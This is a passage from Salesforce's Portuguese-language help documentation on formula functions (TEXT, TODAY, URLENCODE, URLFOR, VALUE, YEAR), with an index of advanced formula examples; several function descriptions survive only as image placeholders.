

## **SUBSTITUTE**



# TEXT



**Exemplo:**

**Receita esperada no texto**



**•** Os valores não são afetados pela localidade. Por exemplo, 24,42 EUR será convertido no número 24,42.

- **•** As porcentagens são retornadas no formato de um decimal.
- **•** As datas são retornadas na forma de AAA-MM-DD, ou seja, um ano de quatro dígitos e mês e dia de dois dígitos.
- **•** Os valores de data e hora são retornados na forma de AAAA-MM-DD HH:MM:SSZ, onde AAAA é um ano de quatro dígitos, MM é um mês de dois dígitos, DD é um dia de dois dígitos, HH é a hora de dois dígitos, MM são os minutos, SS são os segundos e Z representa o meridiano zero indicando que a hora é retornada no fuso horário UTC.
- **•** Há suporte para os campos de lista de opções em funções de TEXTO usadas nestes tipos de fórmulas: regras de validação, de aprovação, de etapas de aprovação, de fluxo de trabalho, de escalação, de atribuição e de resposta automática, campos de fórmula, atualizações de campo e botões e links personalizados. Em outras fórmulas, use ISPICKVAL ou CASE ao fazer referência a um campo da lista de opções.
- **•** A função TEXT sempre retorna valores da lista de opções no idioma mestre de sua organização, e não no idioma do usuário atual.

### <span id="page-4205-0"></span>TODAY







## URLENCODE



- **•** Botões e links personalizados com fontes de conteúdo URL têm configurações separadas de codificação. Se você usar a função URLENCODE para codificar um botão ou link personalizado que tenha uma configuração de codificação especificada, o Salesforce primeiro codificará o URL de acordo com a configuração personalizada do botão ou do link e, em seguida, codificará o resultado. Por exemplo: se o URL em um link personalizado contiver um espaço e sua configuração de codificação for UTF8, o Salesforce primeiro codificará o espaço como um sinal de adição (+) e, depois, a função URLENCODE converterá o sinal de adição em seu código de caracteres, %2B.
- **•** Ao incluir o campo padrão Account nas oportunidades (Opportunity.Account) da função URLENCODE, o valor do campo será o ID da conta, não o nome da conta. Para codificar o nome da conta, crie um campo de fórmula de objeto cruzado personalizado nas oportunidades que se estendem até o nome da conta, e use esse campo na função URLENCODE em vez de Opportunity.Account. Por exemplo: se a fórmula de objeto cruzado for AccountNameFormula\_\_c, use o seguinte:

http://www.google.com/search?q={!URLENCODE (Opportunity.AccountNameFormula\_\_c)}

#### URLFOR



**•** Coloque várias *entradas* entre colchetes para indicar que estão juntas:

```
{!URLFOR($Action.Case.View, Case.Id, [parm1="A", parm2="B"])}
```
**•** Defina *entradas* como nulas se não houver nenhuma a ser definida com o argumento *sem substituição*:

```
{!URLFOR($Action.Case.View, Case.Id, null, true)}
```
- **•** Quando você substitui uma ação padrão, essa ação não fica mais disponível no Salesforce. Por exemplo, se você substituir a ação da nova conta, isso afetará o botão **Novo** em todas as páginas, como a página de detalhes da conta, as listas relacionadas a contas em outras páginas de detalhes, e a lista suspensa **Criar novo** na barra lateral. Para substituir uma ação padrão e ainda assim poder acessá-la, use o argumento *sem substituição* no s-control para fazer referência a essa ação.
- **•** Ao substituir a home page de guia por uma guia padrão ou personalizada, configure *destino* como a variável global \$Action da "Guia" e *id* como o tipo de objeto. Por exemplo, URLFOR(\$Action.Account.Tab, \$ObjectType.Account)
- **•** Essa função só está disponível em botões personalizados, links e s-controls e páginas do Visualforce.

#### VALUE





- **•** Se mais de um registro for correspondente, será retornado o valor do primeiro registro.
- **•** O valor retornado deve estar em um objeto personalizado.
- **•** Não é possível excluir o campo ou objeto personalizado a que esta função faz referência.
- **•** Esta função só está disponível em [regras de validação.](#page-4079-0)

#### YEAR



#### CONSULTE TAMBÉM:

[Operadores e funções de fórmula de A – H](#page-4162-0) [Operadores de fórmula e funções](#page-4156-0)

# Exemplos de campos de fórmula avançada

Consulte os exemplos de campos de fórmula para diferentes tipos de aplicativos, que você pode usar e modificar para seus próprios fins.

Este documento contém exemplos de fórmulas personalizadas para os seguintes tópicos. Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e funções](#page-4156-0) [de fórmula](#page-4156-0) na página 4151.

[Amostras de fórmulas de gerenciamento de contas](#page-4211-0) [Amostras de fórmulas de serviço de mídia das contas](#page-4212-0) [Amostras de fórmulas de gerenciamento de casos](#page-4213-0) [Amostras de fórmulas de cálculo de comissão](#page-4214-0) [Amostras de fórmulas de gerenciamento de contatos](#page-4215-0) [Amostras de fórmulas de categorização de dados](#page-4218-0) [Usando valores de data e de data/hora em fórmulas](#page-4219-0) [Amostras de fórmulas de desconto](#page-4230-0) [Amostras de fórmulas de serviços de funcionários](#page-4230-1) [Amostras de fórmulas de rastreamento de despesas](#page-4231-0) [Amostras de fórmulas de cálculos financeiros](#page-4232-0) [Amostras de fórmulas de link de imagens](#page-4233-0) [Amostras de fórmulas de link de integração](#page-4235-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para exibir detalhes do campo de fórmula:

**•** "Exibir configuração"

Para criar, alterar ou excluir campos de fórmula:

**•** "Personalizar aplicativo"

